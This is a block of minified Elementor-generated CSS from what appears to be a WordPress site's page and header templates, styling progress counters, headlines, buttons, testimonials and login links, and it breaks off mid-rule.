.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-15084 .elementor-element.elementor-element-7dbabd89 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-18c1bfc3 .circle-progress-bar{max-width:208px;}.elementor-15084 .elementor-element.elementor-element-18c1bfc3 .circle-progress{width:208px;height:208px;}.elementor-15084 .elementor-element.elementor-element-18c1bfc3 .position-in-circle{height:208px;}.elementor-15084 .elementor-element.elementor-element-18c1bfc3 .circle-progress__meter{stroke:#e6e9ec;}.elementor-15084 .elementor-element.elementor-element-18c1bfc3 .circle-progress-value-gradient-a{stop-color:#8691ca;}.elementor-15084 .elementor-element.elementor-element-18c1bfc3 .circle-progress-value-gradient-b{stop-color:#558dd9;}.elementor-15084 .elementor-element.elementor-element-18c1bfc3 .circle-progress__value{stroke-linecap:butt;}.elementor-15084 .elementor-element.elementor-element-18c1bfc3 .circle-counter .circle-val{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.33em;letter-spacing:0px;}.elementor-15084 .elementor-element.elementor-element-18c1bfc3 .circle-counter .circle-val .circle-counter__prefix{align-self:center;}.elementor-15084 .elementor-element.elementor-element-18c1bfc3 .circle-counter .circle-val .circle-counter__suffix{align-self:center;}.elementor-15084 .elementor-element.elementor-element-18c1bfc3 .circle-counter .circle-counter__title{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:3px;padding:0% 01% 0% 01%;}.elementor-bc-flex-widget .elementor-15084 .elementor-element.elementor-element-7d12b776.elementor-column .elementor-column-wrap{align-items:center;}.elementor-15084 .elementor-element.elementor-element-7d12b776.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15084 .elementor-element.elementor-element-7d12b776 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-15084 .elementor-element.elementor-element-7d12b776 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-4ca2ea12 .circle-progress-bar{max-width:208px;}.elementor-15084 .elementor-element.elementor-element-4ca2ea12 .circle-progress{width:208px;height:208px;}.elementor-15084 .elementor-element.elementor-element-4ca2ea12 .position-in-circle{height:208px;}.elementor-15084 .elementor-element.elementor-element-4ca2ea12 .circle-progress__meter{stroke:#e6e9ec;}.elementor-15084 .elementor-element.elementor-element-4ca2ea12 .circle-progress-value-gradient-a{stop-color:#8691ca;}.elementor-15084 .elementor-element.elementor-element-4ca2ea12 .circle-progress-value-gradient-b{stop-color:#64b3d3;}.elementor-15084 .elementor-element.elementor-element-4ca2ea12 .circle-progress__value{stroke-linecap:butt;}.elementor-15084 .elementor-element.elementor-element-4ca2ea12 .circle-counter .circle-val{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.33em;letter-spacing:0px;}.elementor-15084 .elementor-element.elementor-element-4ca2ea12 .circle-counter .circle-val .circle-counter__prefix{align-self:center;}.elementor-15084 .elementor-element.elementor-element-4ca2ea12 .circle-counter .circle-val .circle-counter__suffix{align-self:center;}.elementor-15084 .elementor-element.elementor-element-4ca2ea12 .circle-counter .circle-counter__title{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:3px;padding:0% 01% 0% 01%;}.elementor-bc-flex-widget .elementor-15084 .elementor-element.elementor-element-d978b08.elementor-column .elementor-column-wrap{align-items:center;}.elementor-15084 .elementor-element.elementor-element-d978b08.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15084 .elementor-element.elementor-element-d978b08 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-15084 .elementor-element.elementor-element-d978b08 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-46682a7e .circle-progress-bar{max-width:208px;}.elementor-15084 .elementor-element.elementor-element-46682a7e .circle-progress{width:208px;height:208px;}.elementor-15084 .elementor-element.elementor-element-46682a7e .position-in-circle{height:208px;}.elementor-15084 .elementor-element.elementor-element-46682a7e .circle-progress__meter{stroke:#e6e9ec;}.elementor-15084 .elementor-element.elementor-element-46682a7e .circle-progress-value-gradient-a{stop-color:#8691ca;}.elementor-15084 .elementor-element.elementor-element-46682a7e .circle-progress-value-gradient-b{stop-color:#64b3d3;}.elementor-15084 .elementor-element.elementor-element-46682a7e .circle-progress__value{stroke-linecap:butt;}.elementor-15084 .elementor-element.elementor-element-46682a7e .circle-counter .circle-val{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.33em;letter-spacing:0px;}.elementor-15084 .elementor-element.elementor-element-46682a7e .circle-counter .circle-val .circle-counter__prefix{align-self:center;}.elementor-15084 .elementor-element.elementor-element-46682a7e .circle-counter .circle-val .circle-counter__suffix{align-self:center;}.elementor-15084 .elementor-element.elementor-element-46682a7e .circle-counter .circle-counter__title{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:3px;padding:0% 01% 0% 01%;}.elementor-bc-flex-widget .elementor-15084 .elementor-element.elementor-element-6cc6f103.elementor-column .elementor-column-wrap{align-items:center;}.elementor-15084 .elementor-element.elementor-element-6cc6f103.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15084 .elementor-element.elementor-element-6cc6f103 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-15084 .elementor-element.elementor-element-6cc6f103 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-54356b68 .circle-progress-bar{max-width:208px;}.elementor-15084 .elementor-element.elementor-element-54356b68 .circle-progress{width:208px;height:208px;}.elementor-15084 .elementor-element.elementor-element-54356b68 .position-in-circle{height:208px;}.elementor-15084 .elementor-element.elementor-element-54356b68 .circle-progress__meter{stroke:#e6e9ec;}.elementor-15084 .elementor-element.elementor-element-54356b68 .circle-progress-value-gradient-a{stop-color:#8691ca;}.elementor-15084 .elementor-element.elementor-element-54356b68 .circle-progress-value-gradient-b{stop-color:#64b3d3;}.elementor-15084 .elementor-element.elementor-element-54356b68 .circle-progress__value{stroke-linecap:butt;}.elementor-15084 .elementor-element.elementor-element-54356b68 .circle-counter .circle-val{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.33em;letter-spacing:0px;}.elementor-15084 .elementor-element.elementor-element-54356b68 .circle-counter .circle-val .circle-counter__prefix{align-self:center;}.elementor-15084 .elementor-element.elementor-element-54356b68 .circle-counter .circle-val .circle-counter__suffix{align-self:center;}.elementor-15084 .elementor-element.elementor-element-54356b68 .circle-counter .circle-counter__title{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:3px;padding:0% 01% 0% 01%;}.elementor-15084 .elementor-element.elementor-element-29865cd5:not(.elementor-motion-effects-element-type-background), .elementor-15084 .elementor-element.elementor-element-29865cd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#323a42;background-image:url("https://deltawater.net/wp-content/uploads/2019/10/celery-harvest_slide.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-15084 .elementor-element.elementor-element-29865cd5 > .elementor-background-overlay{background-color:#323a42;opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15084 .elementor-element.elementor-element-29865cd5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:65px 0px 55px 0px;}.elementor-15084 .elementor-element.elementor-element-42e5b654 > .elementor-container{max-width:1200px;}.elementor-15084 .elementor-element.elementor-element-42e5b654 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15084 .elementor-element.elementor-element-42e5b654 .elementor-repeater-item-b32b88e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-15084 .elementor-element.elementor-element-4d62bf5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-15084 .elementor-element.elementor-element-4d62bf5 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 0px 15px 0px;}.elementor-15084 .elementor-element.elementor-element-639f7062 .jet-headline{justify-content:flex-start;}.elementor-15084 .elementor-element.elementor-element-639f7062 .jet-headline > .jet-headline__link{justify-content:flex-start;}.elementor-15084 .elementor-element.elementor-element-639f7062 .jet-headline__first{align-self:center;}.elementor-15084 .elementor-element.elementor-element-639f7062 .jet-headline__first .jet-headline__label{text-align:center;color:#ffffff;font-family:"Lato", Sans-serif;font-size:36px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:-1.05px;}.elementor-15084 .elementor-element.elementor-element-639f7062 .jet-headline__second{align-self:flex-end;margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-639f7062 .jet-headline__second .jet-headline__label{text-align:center;color:#ffffff;font-family:"Libre Baskerville", Sans-serif;font-size:36px;font-weight:400;text-transform:none;font-style:italic;text-decoration:none;line-height:1.2em;}.elementor-15084 .elementor-element.elementor-element-639f7062 .jet-headline__first .jet-headline__deco{align-self:center;}.elementor-15084 .elementor-element.elementor-element-639f7062 > .elementor-widget-container{margin:-22px 0px 10px 0px;}.elementor-15084 .elementor-element.elementor-element-b2d60eb .elementor-heading-title{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:15.6px;letter-spacing:0px;}.elementor-15084 .elementor-element.elementor-element-798558e9.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-15084 .elementor-element.elementor-element-798558e9 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 15px 30px 0px;}.elementor-15084 .elementor-element.elementor-element-27dfe1da .elementor-button{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:2em;letter-spacing:0px;fill:#3f4040;color:#3f4040;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#ffffff;padding:15px 40px 15px 40px;}.elementor-15084 .elementor-element.elementor-element-27dfe1da .elementor-button:hover, .elementor-15084 .elementor-element.elementor-element-27dfe1da .elementor-button:focus{color:#ffffff;background-color:rgba(75,154,186,0);}.elementor-15084 .elementor-element.elementor-element-27dfe1da .elementor-button:hover svg, .elementor-15084 .elementor-element.elementor-element-27dfe1da .elementor-button:focus svg{fill:#ffffff;}.elementor-15084 .elementor-element.elementor-element-27dfe1da > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-27dfe1da{width:auto;max-width:auto;align-self:center;}.elementor-15084 .elementor-element.elementor-element-42e5b654:not(.elementor-motion-effects-element-type-background), .elementor-15084 .elementor-element.elementor-element-42e5b654 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#006edd;}.elementor-15084 .elementor-element.elementor-element-42e5b654 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(300deg, #558dd9 0%, #61c7ca 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15084 .elementor-element.elementor-element-42e5b654{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-30px;padding:53px 0px 53px 0px;}@media(min-width:768px){.elementor-15084 .elementor-element.elementor-element-ed08302{width:67%;}.elementor-15084 .elementor-element.elementor-element-1e42d6f3{width:33%;}.elementor-15084 .elementor-element.elementor-element-4d62bf5{width:57%;}.elementor-15084 .elementor-element.elementor-element-798558e9{width:42.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-15084 .elementor-element.elementor-element-3c97a617{width:100%;}.elementor-15084 .elementor-element.elementor-element-7dbabd89{width:50%;}.elementor-15084 .elementor-element.elementor-element-7d12b776{width:50%;}.elementor-15084 .elementor-element.elementor-element-d978b08{width:50%;}.elementor-15084 .elementor-element.elementor-element-6cc6f103{width:50%;}.elementor-15084 .elementor-element.elementor-element-4d62bf5{width:68%;}.elementor-15084 .elementor-element.elementor-element-798558e9{width:32%;}}@media(min-width:1025px){.elementor-15084 .elementor-element.elementor-element-29865cd5:not(.elementor-motion-effects-element-type-background), .elementor-15084 .elementor-element.elementor-element-29865cd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-15084 .elementor-element.elementor-element-4d921a86{padding:0px 0px 20px 10px;}.elementor-15084 .elementor-element.elementor-element-ed08302 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-15084 .elementor-element.elementor-element-73af1a7f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-40687e6 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__control-inner{padding:20px 42px 20px 42px;}.elementor-15084 .elementor-element.elementor-element-40687e6 > .elementor-widget-container{margin:25px 0px 20px 0px;}.elementor-15084 .elementor-element.elementor-element-116ad51d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-2e278ddf > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box__back{background-position:0px 0px;}.elementor-15084 .elementor-element.elementor-element-1044d4a7 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box__back{background-position:0px 0px;}.elementor-15084 .elementor-element.elementor-element-93bc64c .jet-testimonials__item-inner{margin:0px 5px 25px 5px;}.elementor-15084 .elementor-element.elementor-element-93bc64c .jet-testimonials__figure{align-self:center;}.elementor-15084 .elementor-element.elementor-element-93bc64c .jet-testimonials__item .jet-testimonials__figure{margin:0px 0px 15px 0px;}.elementor-15084 .elementor-element.elementor-element-93bc64c .jet-testimonials__comment{align-self:center;text-align:center;padding:15px 10px 15px 10px;}.elementor-15084 .elementor-element.elementor-element-93bc64c .jet-testimonials__name{align-self:center;text-align:center;margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-93bc64c .jet-testimonials__position{align-self:center;text-align:center;margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-93bc64c > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-a13f410 .jet-testimonials__item-inner{margin:0px 5px 25px 5px;}.elementor-15084 .elementor-element.elementor-element-a13f410 .jet-testimonials__figure{align-self:center;}.elementor-15084 .elementor-element.elementor-element-a13f410 .jet-testimonials__item .jet-testimonials__figure{margin:0px 0px 15px 0px;}.elementor-15084 .elementor-element.elementor-element-a13f410 .jet-testimonials__comment{align-self:center;text-align:center;padding:15px 10px 15px 10px;}.elementor-15084 .elementor-element.elementor-element-a13f410 .jet-testimonials__name{align-self:center;text-align:center;margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-a13f410 .jet-testimonials__position{align-self:center;text-align:center;margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-a13f410 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-88ca340 .jet-testimonials__item-inner{margin:0px 5px 25px 5px;}.elementor-15084 .elementor-element.elementor-element-88ca340 .jet-testimonials__figure{align-self:center;}.elementor-15084 .elementor-element.elementor-element-88ca340 .jet-testimonials__item .jet-testimonials__figure{margin:0px 0px 15px 0px;}.elementor-15084 .elementor-element.elementor-element-88ca340 .jet-testimonials__comment{align-self:center;text-align:center;padding:15px 10px 15px 10px;}.elementor-15084 .elementor-element.elementor-element-88ca340 .jet-testimonials__name{align-self:center;text-align:center;margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-88ca340 .jet-testimonials__position{align-self:center;text-align:center;margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-88ca340 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-6d020ec1 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 10px 20px 10px;}.elementor-15084 .elementor-element.elementor-element-c759243{text-align:center;}.elementor-15084 .elementor-element.elementor-element-3926c2b8{text-align:center;}.elementor-15084 .elementor-element.elementor-element-7f9b5d1f .jet-subscribe-form__input{width:100%;}.elementor-15084 .elementor-element.elementor-element-7f9b5d1f .jet-subscribe-form__submit{width:100%;}.elementor-15084 .elementor-element.elementor-element-69f428fa{margin-top:30px;margin-bottom:30px;}.elementor-bc-flex-widget .elementor-15084 .elementor-element.elementor-element-7dbabd89.elementor-column .elementor-column-wrap{align-items:center;}.elementor-15084 .elementor-element.elementor-element-7dbabd89.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15084 .elementor-element.elementor-element-7dbabd89.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-15084 .elementor-element.elementor-element-7dbabd89 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15084 .elementor-element.elementor-element-18c1bfc3{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-15084 .elementor-element.elementor-element-7d12b776.elementor-column .elementor-column-wrap{align-items:center;}.elementor-15084 .elementor-element.elementor-element-7d12b776.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15084 .elementor-element.elementor-element-7d12b776.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-15084 .elementor-element.elementor-element-4ca2ea12{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-15084 .elementor-element.elementor-element-d978b08.elementor-column .elementor-column-wrap{align-items:center;}.elementor-15084 .elementor-element.elementor-element-d978b08.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15084 .elementor-element.elementor-element-d978b08.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-15084 .elementor-element.elementor-element-46682a7e{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-15084 .elementor-element.elementor-element-6cc6f103.elementor-column .elementor-column-wrap{align-items:center;}.elementor-15084 .elementor-element.elementor-element-6cc6f103.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15084 .elementor-element.elementor-element-6cc6f103.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-15084 .elementor-element.elementor-element-54356b68{width:auto;max-width:auto;}.elementor-15084 .elementor-element.elementor-element-639f7062 > .elementor-widget-container{margin:-23px 0px 10px 0px;}.elementor-15084 .elementor-element.elementor-element-798558e9.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-15084 .elementor-element.elementor-element-798558e9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-27dfe1da > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-27dfe1da{width:100%;max-width:100%;}.elementor-15084 .elementor-element.elementor-element-42e5b654{margin-top:15px;margin-bottom:0px;padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-15084 .elementor-element.elementor-element-6a1339de .jet-headline__first .jet-headline__label{font-size:30px;}.elementor-15084 .elementor-element.elementor-element-6a1339de .jet-headline__second .jet-headline__label{font-size:30px;}.elementor-15084 .elementor-element.elementor-element-552dda0c{text-align:left;}.elementor-15084 .elementor-element.elementor-element-552dda0c > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-15084 .elementor-element.elementor-element-22790f81 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-4d921a86{padding:15px 15px 15px 15px;}.elementor-15084 .elementor-element.elementor-element-3c97a617 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 0px;}.elementor-15084 .elementor-element.elementor-element-4f485b30 .jet-headline__first .jet-headline__label{font-size:30px;}.elementor-15084 .elementor-element.elementor-element-4f485b30 .jet-headline__second .jet-headline__label{font-size:30px;}.elementor-15084 .elementor-element.elementor-element-40687e6 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__control-inner{padding:15px 12px 15px 12px;}.elementor-15084 .elementor-element.elementor-element-116ad51d .jet-headline__first .jet-headline__label{font-size:30px;}.elementor-15084 .elementor-element.elementor-element-116ad51d .jet-headline__second .jet-headline__label{font-size:30px;}.elementor-15084 .elementor-element.elementor-element-2e278ddf > .elementor-element-populated > .elementor-widget-wrap{padding:10px 0px 10px 0px;}.elementor-15084 .elementor-element.elementor-element-591de0d6 .jet-animated-box__back{background-position:0px 0px;}.elementor-15084 .elementor-element.elementor-element-1044d4a7 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 0px 10px 0px;}.elementor-15084 .elementor-element.elementor-element-53233138 .jet-animated-box__back{background-position:0px 0px;}.elementor-15084 .elementor-element.elementor-element-1e42d6f3 > .elementor-element-populated{margin:30px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-15084 .elementor-element.elementor-element-1bcc0306{text-align:left;}.elementor-15084 .elementor-element.elementor-element-c759243{text-align:center;}.elementor-15084 .elementor-element.elementor-element-7dbabd89 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15084 .elementor-element.elementor-element-7d12b776 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15084 .elementor-element.elementor-element-d978b08 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15084 .elementor-element.elementor-element-29865cd5{padding:40px 0px 40px 0px;}.elementor-15084 .elementor-element.elementor-element-639f7062 .jet-headline__first{align-self:center;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-639f7062 .jet-headline__first .jet-headline__label{text-align:left;}.elementor-15084 .elementor-element.elementor-element-639f7062 .jet-headline__second{align-self:center;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-15084 .elementor-element.elementor-element-639f7062 .jet-headline__second .jet-headline__label{text-align:center;}.elementor-15084 .elementor-element.elementor-element-b2d60eb{text-align:left;}.elementor-15084 .elementor-element.elementor-element-27dfe1da > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-15084 .elementor-element.elementor-element-42e5b654{margin-top:30px;margin-bottom:0px;padding:20px 10px 20px 10px;}}
.elementor-19130 .elementor-element.elementor-element-23c1b58 > .elementor-container{max-width:1200px;}.elementor-bc-flex-widget .elementor-19130 .elementor-element.elementor-element-e025787.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19130 .elementor-element.elementor-element-e025787.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19130 .elementor-element.elementor-element-e025787 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19130 .elementor-element.elementor-element-e025787 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-19130 .elementor-element.elementor-element-e025787 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19130 .elementor-element.elementor-element-e025787 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-d3f7082{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:14px;--grid-row-gap:0px;width:auto;max-width:auto;align-self:center;}.elementor-19130 .elementor-element.elementor-element-d3f7082 .elementor-widget-container{text-align:left;}.elementor-19130 .elementor-element.elementor-element-d3f7082 .elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-19130 .elementor-element.elementor-element-d3f7082 .elementor-social-icon i{color:#919191;}.elementor-19130 .elementor-element.elementor-element-d3f7082 .elementor-social-icon svg{fill:#919191;}.elementor-19130 .elementor-element.elementor-element-d3f7082 .elementor-social-icon:hover{background-color:#558dd9;}.elementor-19130 .elementor-element.elementor-element-d3f7082 .elementor-social-icon:hover i{color:#ffffff;}.elementor-19130 .elementor-element.elementor-element-d3f7082 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-19130 .elementor-element.elementor-element-d3f7082 > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-19130 .elementor-element.elementor-element-39cb881.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19130 .elementor-element.elementor-element-39cb881 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19130 .elementor-element.elementor-element-39cb881 > .elementor-element-populated{text-align:center;}.elementor-19130 .elementor-element.elementor-element-39cb881 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-b8ba88a .jet-auth-links{justify-content:flex-start;}.elementor-19130 .elementor-element.elementor-element-b8ba88a .jet-auth-links__login .jet-auth-links__prefix{color:#a0a0a0;}.elementor-19130 .elementor-element.elementor-element-b8ba88a .jet-auth-links__logout .jet-auth-links__prefix{color:#a8a8a8;}.elementor-19130 .elementor-element.elementor-element-b8ba88a .jet-auth-links__register .jet-auth-links__prefix{color:#999999;}.elementor-19130 .elementor-element.elementor-element-b8ba88a .jet-auth-links__registered .jet-auth-links__prefix{color:#bababa;}.elementor-19130 .elementor-element.elementor-element-b8ba88a > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-b8ba88a{width:initial;max-width:initial;}.elementor-19130 .elementor-element.elementor-element-e67344c > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19130 .elementor-element.elementor-element-e67344c > .elementor-element-populated{text-align:center;}.elementor-19130 .elementor-element.elementor-element-e67344c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-f1febf5 .jet-auth-links{justify-content:flex-start;}.elementor-19130 .elementor-element.elementor-element-f1febf5 .jet-auth-links__login .jet-auth-links__prefix{color:#a0a0a0;}.elementor-19130 .elementor-element.elementor-element-f1febf5 .jet-auth-links__logout .jet-auth-links__prefix{color:#a8a8a8;}.elementor-19130 .elementor-element.elementor-element-f1febf5 .jet-auth-links__register .jet-auth-links__prefix{color:#999999;}.elementor-19130 .elementor-element.elementor-element-f1febf5 .jet-auth-links__registered .jet-auth-links__prefix{color:#bababa;}.elementor-19130 .elementor-element.elementor-element-f1febf5 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-f1febf5{width:134px;max-width:134px;align-self:center;}.elementor-19130 .elementor-element.elementor-element-ca67a5b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19130 .elementor-element.elementor-element-ca67a5b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19130 .elementor-element.elementor-element-ca67a5b > .elementor-element-populated{text-align:center;}.elementor-19130 .elementor-element.elementor-element-ca67a5b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-4563fcf > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-19130 